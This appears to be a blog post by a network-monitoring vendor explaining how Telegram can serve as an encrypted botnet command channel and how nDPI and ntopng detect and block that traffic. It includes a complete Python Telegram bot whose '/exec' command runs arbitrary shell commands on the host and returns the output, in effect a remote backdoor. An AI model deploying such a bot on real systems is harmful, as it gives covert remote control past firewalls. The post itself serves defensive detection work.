Botnets are a popular way to run malware on a network using the command and control paradigm. Popular protocols used by botnets include IRC and HTTP. Most IDSs can detect bots as long as they can inspect the network traffic. This makes networks administrators blind when bots move to encrypted and cloud-based (i.e. that you cannot block with a simple IP-based ACL) protocols. The popular Telegram messaging system allows people to create a bot in minutes as shown in the code excerpt below.
bot = Bot(token)
def run():
""" Runs the function used to start the bot.
"""
MessageLoop(bot,
{ 'chat': on_chat_message }
).run_as_thread()
print('Listening ...')
while 1:
time.sleep(10)
####################################################################
def help(bot, chat_id):
bot.sendMessage(chat_id, 'Available commands:')
bot.sendMessage(chat_id, '/exec Execute remote command')
####################################################################
def run_command(command):
p = subprocess.Popen(command, stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
return p.stdout.read().decode('utf-8')
####################################################################
def on_chat_message(msg):
""" Manages the predefined commands of the telegram bot.
:param msg: message received from telegram.
"""
#print(msg)
content_type, chat_type, chat_id = glance(msg)
#
# Check if the content_type of the message is a text
if content_type == 'text':
txt = msg['text'].lower()
#
# Switch construct to manage the various commands
if txt.startswith("/exec"):
cmd = txt[6:]
bot.sendMessage(chat_id, 'Executing command ['+cmd+']...')
bot.sendMessage(chat_id, run_command(cmd.split(' ')))
else:
help(bot, chat_id)
run()
As you can see you can start the bot on a remote system and execute arbitrary commands.

Suppose now that one of your coworker leaves this simple bot running behind a network. The firewall will see this traffic as TLS-like traffic on port 443 or with the and let it go.

As you can see from the above image, this Telegram traffic looks like TLS but it is not TLS where you can leverage detection on certificates, JA3 etc. You can imagine the consequences of having these simple tools running on a network. In essence your network is exposed, and firewalls, popular non-DPI based IDSs such as Suricata or Zeek cannot do much against this.
Fortunately nDPI can detect it
Detected protocols:
Telegram packets: 156 bytes: 44034 flows: 2
Protocol statistics:
Acceptable 44034 bytes
1 TCP 192.168.1.110:52671 <-> 149.154.167.91:443 [proto: 91.185/TLS.Telegram][cat: Chat/9][76 pkts/9307 bytes <-> 74 pkts/33973 bytes][Goodput ratio: 46/86][3.75 sec][bytes ratio: -0.570 (Download)][IAT c2s/s2c min/avg/max/stddev: 0/0 58/59 1817/1852 264/272][Pkt Len c2s/s2c min/avg/max/stddev: 66/70 122/459 846/1294 133/446]
2 TCP 192.168.1.110:52672 <-> 149.154.167.91:443 [proto: 91.185/TLS.Telegram][cat: Chat/9][4 pkts/445 bytes <-> 2 pkts/309 bytes][Goodput ratio: 38/55][0.07 sec][bytes ratio: 0.180 (Mixed)][IAT c2s/s2c min/avg/max/stddev: 0/36 23/36 35/36 16/0][Pkt Len c2s/s2c min/avg/max/stddev: 66/74 111/154 235/235 72/80]
so all our ntop tools (e.g. ntopng, nprobe…. ) can handle that. Now you have realised that you are no longer blind, you have two options on the table
- Visibility (for instance with ntopng)
- Block this traffic using ntopng Edge.
In ntopng you have the ability to specify what protocols a certain device can run.

So you can generate an alert in case a critical host (e.g. a server) runs unwanted protocols, this including all those supported by nDPI hence including Telegram.

If you want to see more security-oriented alerts, you can customise the user scripts and enable those behavioural checks you are interested in.
We hope this can help to keep your network safe, and network administrators no longer blind.
Enjoy!
